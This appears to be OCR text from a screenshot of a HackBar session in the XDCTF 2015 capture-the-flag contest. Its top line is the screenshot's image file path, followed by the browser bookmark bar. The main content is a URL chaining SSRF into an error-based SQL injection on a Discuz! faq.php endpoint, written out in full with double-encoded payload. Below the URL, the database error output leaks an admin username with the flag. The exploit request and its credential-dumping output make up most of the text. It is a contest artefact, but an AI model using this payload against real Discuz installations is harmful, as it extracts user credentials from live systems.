 g00gle Google 南搜 nan.so - 搜索你... 实验室门 wooyun blog 战队 xss and sqli others [WeChall] About We... 汇编语言 | 鱼C工作室 md5 android Sec-News 安全文摘
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://133.130.90.188/?link=http://9bd5688225d90ff2a06e2ee1f1665f40.xdctf.com:3389/%2ffaq.php%3Faction%3Dgrouppermission%26gids%5B99%5D%3D%2527%26gids%5B100%5D%5B0
Split URL %5D%3D%2529%2520and%2520%2528select%25201%2520from%2520%2528select%2520count%2528
Execute %2a%2529%2Cconcat%2528%2528select%2520%2528select%2520%2528select%2520concat%2528username%2C0x3a%2Cpassword%2529%2520from%2520cdb_members%2520limit%25201%2529
%2520%2529%2520from%2520%2560information_schema%2560.tables%2520limit%25200%2C1%2529%2Cfloor%2528rand%25280%2529%2a2%2529%2529x%2520from%2520information_schema.t
Enable Post data Enable Referrer
Discuz! info: MySQL Query Error
Time: 2015-10-2 10:00am
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select count(*),concat((select (select (select
concat(username,0x3a,password) from [Table]members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)#')
Error: Duplicate entry 'admin:XDCTF{bf127a6ae4e2_ssrf_to_sqli}1' for key 'group_key'
Errno.: 1062
Similar error report has been dispatched to administrator before.
到 http://faq.comsenz.com 搜索此错误的解决方案
1